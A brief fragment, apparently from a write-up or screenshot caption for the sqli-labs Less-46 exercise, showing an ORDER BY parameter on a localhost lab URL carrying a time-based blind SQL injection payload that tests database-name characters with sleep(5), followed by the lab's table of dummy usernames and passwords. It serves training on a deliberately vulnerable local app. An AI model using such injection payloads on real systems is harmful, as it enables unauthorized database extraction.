 ORDER BY-Error-Numeri
localhost/sqlilabs/Less-46/?sort=(IF(ascii(substr(database(),1,1))=114,1,sleep(5)))
Search
Welcome Dhakkan
ID USERNAME PASSWORD
8 admin admin
3 Dummy p@ssword
11 admin3 admin3
6 superman genious